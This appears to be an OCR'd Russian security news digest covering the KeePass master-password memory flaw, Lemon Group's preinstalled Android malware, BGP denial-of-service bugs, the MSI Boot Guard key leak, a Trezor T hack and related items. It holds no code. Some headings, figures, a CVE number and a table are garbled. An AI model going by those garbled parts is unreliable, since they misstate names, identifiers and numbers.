

На конференции «Телеком» глава Минцифры РФ Максут Шадаев рассказал, что в большинстве случаев мошеннические звонки пользователям поступают через WhatsApp.

«За этот год мы с операторами достигли значительного прогресса в борьбе с мошенническими звонками. Количество таких звонков, которые идут по обычному телефону, в разы снизилось. Совместная работа, которую мы проводим, ответственность за пропуск трафика с подменных номеров - это дает эффект. Мы видим, что 70-80% мошеннических звонков совершается не из обычной нумерации, а из WhatsApp. Будем дальше продолжать эту работу. Мы также договорились с операторами, как мы будем бороться со спам-звонками. В этом году уже будет существенный прогресс, таких звонков станет на порядок меньше. 200 административных дел, насколько я знаю, возбуждено в отношении операторов, которые пропускают трафик с подменных номеров. Работа идет, результат мы ее видим»,

- рассказал Шадаев.

# BSJIOMAH AJILOPNT AKTVIBALIVIVI<br>WINDOWS XP

Спустя 21 год после релиза операционной системы Windows XP исследователям все же удалось взломать алгоритм ее активации. Энтузиасты говорят, что теперь Windows XP можно активировать безопасным и надежным способом, в автономном режиме.

Информация о взломе впервые появилась в блоге tinyapps.org, где обычно выкладывают минималистичные утилиты для ограниченных установок Windows. Запись, озаглавленная «Активация Windows XP: GAME OVER», адресована людям, которые решили активировать Windows XP спустя больше двух десятков лет после ее релиза, через девять лет после окончания поддержки и, что важнее всего, через несколько лет после того, как Microsoft отключила свои серверы активации.

В tinyapps обратили внимание на опубликованный энтузиастами на Reddit файл xp\_activate32.exe, который представляет собой программу всего на 18 432 байт (хеш приведен в блоге tinyapps). Эта утилита использует код, который создается в случае выбора активации Windows XP по телефону, и преобразует его в правильный ключ для активации ОС (Confirmation ID), действуя полностью автономно, без подключения к интернету. Полученный таким способом ключ работает, а также сохраняется после очистки и переустановки системы. Похоже, точно такой же ключ предоставляла пользователям сама Microsoft.

![](_page_2_Figure_58.jpeg)

Отмечается, что алгоритм активации Windows XP, скорее всего, был взломан еще в 2019 году, когда появился опенсорсный кейген WindowsXPKg, способный создавать «бесконечные ключи для Windows XP». Однако для активации, а также завершения проверки и установки ОС инструменту все же требовались внешние сервисы, что стало проблемой, так как эти сервисы больше не используются или стали недоступны.

В прошлом году кто-то слил в сеть исполняемый файл Windows, который способен генерировать Confirmation ID, необходимые для завершения процесса активации полностью в автономном режиме. Таким образом, совместив генератор ключей и исполняемый файл для получения ID, можно активировать Windows XP без интернета, помощи Microsoft и без использования КРЯКОВ.

В этом месяце упомянутый выше опенсорсный генератор ключей был форкнут для Linux. Похоже, ему все еще требуется исполняемый файл для генерации ID, но он работает. Кроме того, загадочный исполняемый файл, на который обратили внимание в tinyapps, уже тоже активно реверсят, чтобы выяснить, как он работает, и тоже сделать опенсорсным.

# РЫНОК ПИРАТСТВА СОКРАЩАЕТСЯ

Компания FACCT (ранее Group-IB в РФ) оценила рынок интернет-пиратства в России<br>в 2022 году в 45 МИЛЛИОНОВ ДОЛЛЯРОВ. То есть за год нелегальные распространители видеоконтента растеряли 10% своих доходов, а число пиратских доменов сократилось почти В ДВА PA3A.

Падение связано с успешной блокировкой пиратских сайтов, на которых демонстрировались антироссийские ролики (как минимум три крупных CDN), а также уходом из страны теневых спонсоров пиратства.

Но интерес зрителей к пиратскому контенту высок: впервые доля мобильного трафика на нелегальные кинотеатры достигла **60%** (пиратские фильмы и сериалы предпочитают смотреть на смартфонах).

![](_page_2_Figure_66.jpeg)

Доходы интернет-пиратов падают уже пятый год подряд. Так, в 2019 году объем рынка<br>нелегального видеоконтента составлял 63 МИЛЛИОНА ДОЛЛАРОВ, в 2020 году - 59 МИЛ-<br>ЛИОНОВ ДОЛЛАРОВ, в 2021 году - 50 МИЛЛИОНОВ ДОЛЛАРОВ, в 20 <sub>до</sub> 45 миллионов долляров.

Средний показатель СРМ (цена за 1000 показов в рекламной кампании) на пиратских ресурсах упал на 18% из-за ухода с российского рынка нескольких букмекеров, а также из-за сложностей финансовых переводов между странами.

В целом число обнаруженных пиратских страниц с русскоязычным видеоконтентом сократилось с 119 400 в 2021 году до 69 000 ресурсов в 2022-м.

![](_page_3_Picture_0.jpeg)

# ПРОБЛЕМА B KFFPASS ПОЗВОЛЯЕТ УЗНАТЬ МАСТЕР-ПАРОЛЬ

username

\*\*\*\*\*\*\*\*\*

OK

Менеджер паролей KeePass оказался уязвим перед извлечением мастер-пароля из памяти приложения, что позволяет злоумышленникам, скомпрометировавшим устройство, восстановить пароль, даже если БД заблокирована. Обнаруживший проблему эксперт уже опубликовал в открытом доступе РоС-эксплоит. При этом патча для уязвимости еще нет. Уязвимость, получившую идентификатор CVE-2023-3278, обнаружил ИБ-специалист, известный под ником vdohney. Он объясняет, что восстановить мастер-пароль KeePass в открытом виде возможно без одного-двух первых символов, причем независимо от того, заблокировано ли рабочее

«KeePass Master Password Dumper - простой РоС-инструмент, используемый для извлечения мастер пароля из памяти KeePass. Помимо первого символа пароля, он способен восстановить весь пароль открытым текстом, – гласит страница эксплоита на GitHub. – Выполнение кода в целевой системе не потребуется, нужен только дамп памяти. Неважно, откуда берется память. Это может быть дамп процесса, файл подкачки (pagefile.sys), файл гибернации (hiberfil.sys) или дамп оперативной памяти всей системы. Неважно, заблокировано рабочее пространство или нет».

пространство KeePass (программа вообще может быть закрыта).

Проблема связана с тем, что KeePass использует специальное поле для ввода пароля — SecureTextBoxEx, которое оставляет в памяти следы каждого символа, введенного пользователем.

![](_page_3_Picture_5.jpeg)

Исследователь говорит, что уязвимость точно затрагивает последнюю версию KeePass, 2.53.1, и, поскольку программа опенсорсная, вероятно, затронуты любые форки проекта. При этом, по его словам, уязвимости не подвержены KeePass 1.X, KeePassXC и Strongbox.

Хотя эксплоит эксперта тестировался только в Windows, он также должен работать в Linux и macOS с некоторыми изменениями, поскольку проблема связана не с ОС, а с тем, как KeePass обрабатывает пользовательский ввод (user input).

Поскольку для восстановления мастер-пароля KeePass необходимо получить дамп памяти, для эксплуатации CVE-2023-32784 потребуется физический доступ или заражение целевой машины малварью. То есть любой инфостилер может проверить, существует ли KeePass на зараженном компьютере, и, если нужно, сделает дамп памяти программы, после отправив его и БД KeePass своим операторам. Хотя пароль получается неполный, подобрать недостающие символы тоже будет несложно.

Исследователь предупреждает, что использованные в прошлом мастер-пароли тоже могут оставаться в памяти и их можно будет восстановить, даже если KeePass больше не работает на зараженной машине.

Разработчик KeePass Доминик Райхл (Dominik Reichl) сообщил, что ему уже известно об этой ошибке. Он обещает выпустить патч для CVE-2023-32784 в версии 2.54, которая ожидается примерно к началу июня.

- Райхл рассказал, что версия 2.54 получит два улучшения: • выполнение прямых вызовов API для получения/установки текста в текстовом поле, избегая создания управляемых строк в памяти, которые могут
- приводить к утечке секретов; • создание в памяти процесса фиктивных фрагментов, содержащих случайные символы, которые будут иметь примерно ту же длину, что и мастер-пароль пользователя, обфусцируя настоящий ключ.

KeePass 2.54 для Windows получит оба эти улучшения, а версии для macOS и Linux только второе. Для желающих уже доступна тестовая версия.

Vdohney подтвердил, что эти исправления работают. Однако он предупреждает, что даже после выхода новой версии мастер-пароль KeePass все равно может храниться в файлах памяти. Чтобы точно убедиться, что он не остался где-то в недрах системы, необходимо удалить системные файлы подкачки и гибернации, отформатировать жесткий диск, используя режим перезаписи данных, чтобы предотвратить их восстановление, а также переустановить ОС.

Для большинства пользователей перезапуска компьютера, очистки файла подкачки и файлов гибернации, а также отказа от использования KeePass до выпуска новой версии должно быть достаточно.

# 173 000 ЗАБЛОКИРОВАННЫХ РАЗРАБОТЧИКОВ

Компания Google подвела итоги 2022 года: в Google в Play Store не допустили более 1,43 МИЛ-**ЛИОНН** приложений, нарушавших различные политики, и заблокировали 173 000 учетных записей разработчиков, пытавшихся распространять малварь. Также за последние три года был предотвращен необоснованный доступ к конфиденциальным разрешениям для 500 000 приложений.

![](_page_3_Picture_18.jpeg)

![](_page_3_Picture_19.jpeg)

![](_page_3_Picture_20.jpeg)

![](_page_3_Picture_21.jpeg)

Кроме того, команда безопасности Google Play Commerce заявила, что за год успешно заблокировала мошеннические и неправомерные транзакции, которые могли привести к убыткам на сумму более 2 МИЛЛИПРДОВ долларов США.

![](_page_3_Picture_23.jpeg)

# ТЕЛЕФОНЫ ЗАРАЖАЮТ «ИЗ КОРОБКИ»

![](_page_3_Picture_25.jpeg)

Эксперты предупредили, что компания Lemon Group использует для своих вредоносных операций миллионы зараженных прямо «из коробки» Androidсмартфонов, часов, телевизоров и телевизионных приставок.

Недавно специалисты компании Trend Micro рассказали об этой проблеме на конференции Black Hat Asia. По их информации, миллионы Android-устройств по всему миру заражаются вредоносным ПО, даже не покинув завод, на котором их произвели.

Позже компания опубликовала детальный отчет о таких заражениях, в котором рассказывает об активности Lemon Group. Оказалось, злоумышленники используют малварь Guerilla для загрузки дополнительных пейлоадов, перехвата одноразовых паролей из SMS, настройки обратного прок-

си на зараженных устройствах, перехвата сеансов в WhatsApp и так далее. По данным компании, эта активность может быть связана с деятельностью малвари Triada — известного банковского трояна, который был предустановлен на 42 моделях бюджетных Android-смартфонов китайских брендов

еще в 2018 году. В Trend Micro говорят, что впервые обнаружили Lemon Group в феврале 2022 года, но вскоре после этого компания была переименована в Durian Cloud SMS. Однако инфраструктура и тактика злоумышленников остались прежними.

 $\epsilon$ «Мы выявили ряд видов бизнеса, которые Lemon Group выполняет для компаний, занимающихся big data, маркетингом и рекламой. Но основной ее бизнес сосредоточен именно на использовании big data: анализе огромных объемов данных и соответствующих характеристик поставок производителей, различного рекламного контента, полученного от разных пользователей в разное время, а также данных об аппаратном обеспечении», — пишут исследователи.

В Trend Micro не уточняют, как именно Lemon Group заражает устройства вредоносной прошивкой, содержащей Guerilla, но подчеркивают, что изученные устройства были перепрошиты новыми ROM. Суммарно аналитики компании выявили более 50 таких ROM, содержащих загрузчики малвари и нацеленных на различных производителей Android-устройств.

Судя по всему, здесь не обходится без компрометации цепочки поставок. Например, возможна компрометация стороннего ПО, процессов обновления прошивки, а также привлечение инсайдеров на производствах или в цепочке распространения продуктов.

«Преступная группа заразила миллионы устройств на базе Android. это мобильные телефоны, но также встречаются В основном смарт часы, смарт телевизоры и многое другое, - сообщают в компании. – Заражение превращает эти устройства в мобильные прокси, инструменты для кражи и продажи SMS, данных из социальных сетей и мессенджеров, а также для монетизации с помощью рекламы и кликфрода».

Все началось с приобретения телефона на Android и извлечения его образа ROM, где была обнаружена модифицированная прошивка, имплантированная Lemon Group. Изученное устройство имело модифицированную системную библиотеку libandroid\_runtime.so, которая содержала дополнительный код для расшифровки и выполнения файла DEX.

![](_page_3_Figure_36.jpeg)

Код этого файла DEX загружался в память и выполнялся Android Runtime для активации основного подключаемого модуля Sloth, а также его конфигурации, которая содержит адрес домена Lemon Group, использующегося ДЛЯ СВЯЗИ.

Что касается малвари Guerilla, ее основной плагин загружает на устройство жертвы дополнительные модули, предназначенные для выполнения определенных функций:

- SMS-плагин: перехватывает одноразовые WhatsApp, пароли ДЛЯ JingDong и Facebook \*, полученные через SMS;
- прокси плагин: развертывает обратный прокси на зараженном телефоне, позволяя злоумышленникам использовать сетевые ресурсы жертвы;
- плагин для файлов cookie: ворует файлы cookie Facebook \* из каталога данных приложения и передает их на управляющий сервер, а также перехватывает сеансы WhatsApp для распространения нежелательных сообщений со взломанного устройства;
- плагин Splash: показывает навязчивую рекламу жертвам, когда те используют легитимные приложения;
- silent-плагин: устанавливает дополнительные АРК-файлы, полученные с сервера, или удаляет существующие приложения в соответствии с инспри этом установка и запуск приложений происходят ТРУКЦИЯМИ, в фоновом режиме.

В итоге эти функции позволяют Lemon Group использовать разные стратегии монетизации, включая продажу скомпрометированных учетных записей, захват сетевых ресурсов, услуги по установке приложений, кликфрод, прокси-сервисы, а также предоставление проверенных учетных записей (SMS Phone Verified Accounts).

По информации Trend Micro, Lemon Group ранее заявляла на своем сайте, что контролирует почти 9 миллионов устройств в 180 странах мира. В число наиболее пострадавших стран входят США, Мексика, Индонезия, Таиланд и Россия.

![](_page_3_Picture_46.jpeg)

Хуже того, исследователи полагают, что реальное количество Android-устройств, зараженных Guerrilla, может быть куда выше. Однако эти устройства пока не вышли на связь с управляющими серверами злоумышленников, так как все еще стоят на полках магазинов.

# БОТЫ ГЕНЕРИРУЮТ 47,4% ВСЕГО ИНТЕРНЕТ-ТРАФИКА

По информации компании Imperva, автоматизированные атаки на бизнес-логику становятся все популярнее у преступников. В 2022 году почти половина (47,4%) всего интернет-трафика приходилась на ботов, что на 5,1% больше, чем в 2021 году. Доля «живого» трафика, генерируемого людьми, снизилась до самого низкого уровня за восемь лет - 52,6%.

Хуже того, растет и вредоносный бот-трафик, который теперь достиг 30,2% от общих значений, что на 2,5% больше, чем в 2021 году. Это самый высокий уровень активности вредоносных ботов за всю историю наблюдений.

![](_page_3_Picture_51.jpeg)

![](_page_3_Picture_52.jpeg)

Исследователи выявили недостатки в программной реализации протокола BGP (Border Gateway Protocol), которые можно использовать для провоцирования отказа в обслуживании на уязвимых одноранговых узлах BGP. Уязвимости были найдены в FRRouting версии 8.4, популярном наборе протоколов интернет-маршрутизации с открытым исходным кодом для платформ Linux и Unix. В настоящее время он используется многими вендорами,

включая NVIDIA Cumulus, DENT и SONIC, что создает риски для цепочки поставок. Проблемы были обнаружены в ходе анализа семи различных имплемен-

таций BGP, проведенного Forescout Vedere Labs: FRRouting, BIRD, OpenBGPD, MikroTik RouterOS, Juniper Junos, Cisco IOS и Arista EOS.

![](_page_3_Figure_56.jpeg)

Список обнаруженных недостатков выглядит следующим образом:

- CVE-2022-40302 (6,5 балла по шкале CVSS) чтение out-of-bounds при обработке искаженного сообщения BGP OPEN с опцией Extended Optional Parameters Length;
- CVE-2022-40318 (6,5 балла по шкале CVSS) чтение out-of-bounds при обработке искаженного сообщения BGP OPEN с опцией Extended Optional Parameters Length;
- CVE-2022-43681 (6,5 балла по шкале CVSS) чтение out-of-bounds при обработке искаженного сообщения BGP OPEN.

Эти проблемы «могут использоваться злоумышленниками для провоцирования состояния DoS на уязвимых одноранговых узлах BGP, что приведет к удалению всех сеансов ВGP и таблиц маршрутизации, а одноранговый узел перестанет отвечать».

К «Отказ в обслуживании может быть продлен на неопределенный срок путем многократной отправки искаженных пакетов. Основная причина - один и тот же уязвимый шаблон кода, скопированный в несколько функций, связанных с разными этапами анализа сообщений OPEN», - пишут исследователи.

К своему отчету аналитики приложили ссылку на опенсорсный инструмент BGP Fuzzer на основе Python. Инструмент поможет организациям протестировать безопасность ВGP и найти новые недостатки в его имплементациях.

«Современные имплементации BGP по прежнему имеют проблемы, которыми могут легко злоупотреблять злоумышленники, - говорят в Forescout. - Для снижения рисков использования уязвимых реализаций BGP лучшая рекомендация - как можно более частая установка патчей на устройства сетевой инфраструктуры».

ОСНОВНЫЕ ВЕКТОРЫ АТАК ВЫМОГАТЕЛЕЙ По данным «Лаборатории Касперского», в 2022 году 43% атак программ-вымогателей начиналось с эксплуатации уязвимостей в общедоступных приложениях.

Почти в каждом четвертом случае (24%) атаки вымогателей начинались с использования ранее скомпрометированных аккаунтов пользователей, а в  $12\%$  – с вредоносных писем.

При этом в ряде случаев целью атакующих было не шифрование данных, а получение доступа к личной информации пользователей, интеллектуальной собственности и другим конфиденциальным данным организаций.

![](_page_3_Picture_829.jpeg)

Как показал опрос «ЛК», более 40% компаний во всем мире подверглись как минимум одной атаке программы-вымогателя в 2022 году. При этом малые и средние предприятия платили за восстановление данных в среднем 6500 долларов, а крупный бизнес - 98 000 долларов.

Атакующие зачастую используют POWERSHELL для сбора данных, <mark>МІМІКАТZ</mark> для повышения<br>привилегий и PSEXEC для удаленного выполнения команд или фреймворки типа COBALT **STRIKE** для проведения всех этапов атаки.

![](_page_3_Picture_830.jpeg)

публично доступных приложениях

• Заражение путем скрытой загрузки

Целевой фишинг с использованием

Репликация через съемные

вредоносных ссылок

• Подбор паролей

носители

Эксплуатация уязвимостей в

вредоносных ссылок

• Внутренний нарушитель

• Подбор паролей

публично доступных приложениях

Целевой фишинг с использованием

• Заражение путем скрытой загрузки

• Подбор паролей

Эксплуатация уязвимостей в публично доступных приложениях

вредоносных ссылок

• Целевой фишинг с использованием

# ИСХОДНИКИ VMPROTECT ПОПАЛИ В ОТКРЫТЫЙ ДОСТУП

![](_page_3_Picture_73.jpeg)

За последний год исходный код VMProtect просочился в сеть не один раз, а дважды. Причем вторая утечка произошла совсем недавно, в середине мая 2023 года, и была замечена на китайском ИТ-форуме.

![](_page_3_Picture_831.jpeg)

VMProtect — это популярный инструмент для защиты программного обеспечения от анализа и взлома, он находит законное применение, например, в играх и корпоративных приложениях.

Однако VMProtect также широко используется разработчиками вредоносных программ для защиты полезных нагрузок, а многие ИБ-компании автоматически отмечают программное обеспечение в оболочке VMProtect как потенциальную угрозу. Дело в том, что в прошлом VMProtect использовали такие известные хакгруппы, как APT31, ZINC (Diamond Sleet, Lazarus), Hacking Team, вымогатели Darkside и Rorschach, MaaS PrivateLoader и другие. Первая утечка исходных кодов VMProtect была замечена исследователями летом 2022 года, а новую утечку обнаружили на прошлой неделе, на китай-

ском ИТ-форуме капхие.com (в настоящее время тема уже удалена). Оказалось, что среди опубликованных файлов отсутствует ряд ключевых файлов, в том числе intel.cc, processor.cc и arm.cc, а попытка выложить исходники на GitHub быстро закончилась их удалением. Тем не менее утечку по-прежнему можно без труда найти в анонимных файлообменниках, и информация такого рода представляет большой интерес для экспертов, поскольку может помочь улучшить инструменты для обнаружения и анализа.

# 

![](_page_3_Picture_80.jpeg)

В середине мая глава OpenAl Сэм Альтман (Sam Altman) свидетельствовал в сенате США о потенциальных опасностях ИИ-технологий, созданных его компанией и другими, и призвал законодателей ввести лицензионные требования и иные правила для организаций, которые разрабатывают передовые ИИ-системы, такие как GPT-4.

Альтман предложил конгрессу сформировать новое ведомство, которое займется лицензированием ИИ-технологий «выше определенного уровня возможностей» и получит право отозвать лицензию «ради соблюдения стандартов безопасности».

Приводим некоторые цитаты из его речи.

«Учитывая, что в следующем году нам предстоят выборы, а ИИ-модели улучшаются, полагаю, это вызывает серьезное беспокойство. Я действительно считаю, что некоторые правила в этом вопросе были бы весьма разумными. Мы [в OpenAl] считаем, что нормативное вмешательство правительств будет иметь решающее значение в вопросе снижения рисков, связанных с набирающими мощность языковыми моделями. Например, правительство США может рассмотреть вопрос о сочетании лицензирования и тестовых требований для разработки и выпуска ИИ-моделей, превышающих определенный порог возможностей.

[Лицензии могут потребоваться для моделей ИИ], которые способны убеждать, манипулировать, влиять на поведение человека и его убеждения, а также могут помочь в создании новых биологических агентов. Я считаю, что, если эта технология пойдет по неверному пути, вообще все может пойти по неверному пути, и мы хотим во всеуслышание заявить об этом. Мы хотим сотрудничать с правительством, чтобы предотвратить подобное»,

![](_page_4_Picture_0.jpeg)

![](_page_4_Picture_1.jpeg)

![](_page_4_Picture_2.jpeg)

Компания Intel расследует заявления хакеров, которые утверждают, **YTO** похитили у MSI приватные ключи, используемые Intel Boot Guard. Дело в том, что такая утечка может повлиять на возможность блокировки вредоносных версий UEFI на устройствах MSI.

Как стало известно в начале апреля 2023 года, вымогательская группировка Money Message заявила о взломе тайваньского производителя MSI (Micro-Star International). По информации СМИ, вымогатели похитили у компании примерно 1,5 Тбайт данных и потребовали выкуп в размере 4 миллионов долларов США.

Злоумышленники писали, что в их распоряжении оказался «исходный код MSI, включая фреймворк для разработки BIOS», а также «приватные ключи, позволяющие подписать любой кастомный модуль этого BIOS и установить его на ПК с этим BIOS».

Похоже, хакеры не получили от компании выкуп и начали публиковать в открытом доступе похищенную информацию, включая исходный код прошивки, используемой материнскими платами MSI. В итоге глава Binarly Алекс Матросов (Alex Matrosov) предупредил, что утечка содержит приватные ключи для подписи образов для 57 продуктов MSI и приватные ключи Intel Boot Guard для 116 продуктов MSI.

Матросов объясняет, что такая утечка может привести к тому, что Intel Boot Guard не будет работать на устройствах MSI, использующих процессоры Tiger Lake, Adler Lake и Raptor Lake. Кроме того, похоже, ключи Boot Guard от MSI затрагивают нескольких производителей устройств, в том числе Intel, Lenovo и Supermicro.

![](_page_4_Picture_564.jpeg)

«У нас есть доказательства, что утечка данных MSI затронула всю экосистему Intel. Это прямая угроза для клиентов MSI и, к сожалению, не только для них, - сообщает эксперт. - Ключи подписи для образов fw позволяют злоумышленникам создавать вредоносные обновления прошивки, которые могут быть доставлены с помощью обычного процесса обновления BIOS и инструментов обновления MSI. Утечка ключей Intel Boot Guard влияет на всю экосистему (не только на MSI) и делает эту защитную функцию бесполезной».

Защитная функция Intel Boot Guard, встроенная в современное железо Intel, предназначена для предотвращения загрузки вредоносных прошивок, то есть UEFI-буткитов, и является одним из главных требований Windows UEFI Secure Boot.

Дело в том, что вредоносная прошивка загружается до загрузки ОС, а это позволяет ей скрыть свою активность от защитного ПО и сохранять присутствие на устройстве даже после переустановки ОС. Для защиты от этого Intel Boot Guard проверяет, подписан ли образ прошивки с помощью легитимного приватного ключа подписи, используя для этого публичный ключ, встроенный в оборудование Intel. Самое плохое в произошедшей утечке заключается в том, что публичные ключи, которые используются для проверки прошивок, подписанных с использованием теперь скомпрометированных ключей, встроены в железо Intel. Если их нельзя изменить, на защиту Intel Boot Guard больше нельзя полагаться.

Представители Intel сообщили СМИ, что им известно об этих предупреждениях экспертов и компания уже проводит собственное расследование.

![](_page_4_Picture_13.jpeg)

Меследователи утверждают, что утекшие данные включают приватные ключи, в том числе ключи подписи MSI OEM для Intel® Boot Guard. Следует отметить, что ОЕМ-ключи Intel Boot Guard генерируются производителем системы и не являются ключами подписи Intel», говорят в компании.

![](_page_4_Picture_15.jpeg)

Аналитики Binarly опубликовали список затронутого оборудования MSI, в который вошли 116 устройств, скомпрометированных в результате утечки ключей Intel Boot Guard.

# ИИ ПРИВЕДЕТ К СОКРАЩЕНИЮ 26 МИЛЛИОНОВ РАБОЧИХ **MECT**

На Всемирном экономическом форуме в Женеве был представлен доклад, посвященный ситуации на мировых рынках труда, которые входят в «эру турбулентности» благодаря таким технологиям, как искусственный интеллект.

По данным специалистов, в течение следующих пяти лет почти ЧЕТВЕРТЬ всех рабочих мест изменится в результате внедрения ИИ, цифровизации и других экономических новшеств, включая переход на экологически чистую энергию и перераспределение цепочек поставок.

Ожидается, что в целом влияние большинства технологий на рынок труда будет положитель-<br>ным, так как ПНАМИЗ ВІС DATA, ТЕХНОЛОГИИ УПРАВЛЕНИЯ и КИБЕРБЕЗОПАСНОСТЬ станут основными факторами для роста занятости.

# Прогноз по рабочим местам на 2023-2027 гг

![](_page_4_Figure_22.jpeg)

Около 75% компаний (было опрошено более 800 компаний, в которых работает 11,3 миллиона человек, из 45 стран мира) заявили, что планируют внедрить ИИ-технологии в течение следующих пяти лет. По прогнозам, это приведет к сокращению до 26 МИЛЛИОНОВ рабочих мест на административных и учетных должностях, включая кассиров, бухгалтеров и работников, занятых вводом данных.

# При этом ИИ представляет меньшую угрозу для рынка труда, чем другие макроэкономические<br>факторы, такие как ЗАМЕДЛЕНИЕ ЭКОНОМИЧЕСКОГО РОСТА, ДЕФИЦИТ ПОСТАВОК и ИНФЛЯ-

# TREZOR T B3JIOMAJIN

![](_page_4_Picture_26.jpeg)

Компания Unciphered, которая специализируется на кибербезопасности и восстановлении утерянной криптовалюты, заявила, что нашла способ взломать аппаратный кошелек Trezor T производства компании SatoshiLabs, имея к нему физический доступ. Весь процесс взлома исследователи задокументировали на видео.

Фактически в опубликованном на YouTube ролике исследователи из Unciphered демонстрируют извлечение seed-фразы кошелька с использованием аппаратной уязвимости, для эксплуатации которой нужен физический доступ к устройству.

Нужно сказать, что взлом Trezor T - не первый для специалистов Unciphered.

Ранее в этом году компания показывала похожие хаки, в ходе которых был взломан кошелек производства гонконгской компании OneKey (компания подтвердила существование уязвимости и признала роль Unciphered в ее выявлении), а также была обнаружена уязвимость в старой версии EthereumWallet, что помогло клиентам компании восстановить доступ к криптовалюте на 25 миллионов долларов.

Специалисты пояснили, что на этот раз они использовали «неисправимую аппаратную уязвимость в чипе STM32, которая позволяет сделать дамп встроенной флеш-памяти и ОТР-данных».

В видео говорится о создании «собственного эксплоита», который позволил извлечь прошивку кошелька. Причем исправление для этой проблемы якобы потребует отзыва всех продуктов Trezor из продажи, так как устранить баг софтверным путем не получится.

Сооснователь Unciphered Эрик Мишо (Eric Michaud) рассказывает в ролике, что компания использовала специализированные GPU для взлома seed-фразы устройства.

![](_page_4_Picture_34.jpeg)

«Мы загрузили прошивку, которую извлекли, в наш высокопроизводительный вычислительный кластер для взлома, - объясняет Мишо в видео. - У нас есть около 10 GPU, и через некоторое время мы СМОГЛИ ИЗВЛЕЧЬ КЛЮЧИ».

Представители пресс-службы Trezor сообщили СМИ, что компания не располагает достаточными подробностями об атаке, выполненной Unciphered. Однако они отметили, что методы исследователей похожи на «атаку на даунгрейд RDP» и об этих рисках компания предупреждала публично еще три года назад.

В ответ специалисты Unciphered заявили, что не станут подтверждать или отрицать связь их атаки с даунгрейдом RDP (Read Protection), ссылаясь на «текущие обязательства и соглашения о неразглашении».

«Кроме того, любое техническое раскрытие (уязвимости) будет подвергать клиентов SatoshiLabs потенциальному риску до тех пор, пока (в кошельках) не появится новый чип, отличный от используемого сейчас STM32», - заявили в Unciphered.

Также производитель утверждает, что эксперты Unciphered не пытались связаться с компанией напрямую, а в 2020 году в блоге компании сообщалось об атаках на даунгрейд RDP, а также о том, что «они требуют физической кражи устройства, чрезвычайно сложных технологических знаний и использования передового оборудования».

В Trezor добавили, что «даже с учетом вышеизложенного Trezor может быть защищен надежной парольной фразой, которая добавит еще один уровень безопасности и сделает даунгрейд RDP бесполезным».

Однако эксперты Unciphered все равно настаивают на своем, утверждая, будто разработчикам Trezor известно о том, что в чипе STM32 и модели Trezor Т существует уязвимость. Просто компания ничего не делает для ее устранения со времен первой попытки предать информацию о рисках огласке.

![](_page_4_Picture_42.jpeg)

В «Факт остается фактом: с помощью этой статьи они пытаются возложить ответственность за безопасность своего устройства на покупателей, не желая брать на себя ответственность и признавать, что их устройство в принципе небезопасно», - заявляют в Unciphered.

Создатели Trezor парируют, что, вопреки утверждениям специалистов Unciphered, они уже предприняли шаги для решения этой проблемы и создали «первый в мире проверяемый и прозрачный элемент безопасности через дочернюю компанию Tropic Square».

# В 1,5 РАЗА ВЫРОСЛО КОЛИЧЕСТВО УТЕЧЕК В КРУПНЫХ <u>КОМПАНИЯХ РФ</u>

За первые четыре месяца 2023 года произошло 75 утечек из российских коммерческих компаний и госорганизаций. Это в 1, Эраза больше по сравнению с аналогичным периодом прошлого года, когда было зафиксировано 49 утечек, сообщают аналитики FACCT (бывшая Group-IB в России и СНГ).

# Крупнейшие утечки, произошедшие с начала 2023 года (число учетных записей)

СберСпасибо 52 млн **46 млн** Спортмастер zoloto585.ru 10 млн zdravcity.ru 9 млн 8 млн Согаз 0 30 15 45 60

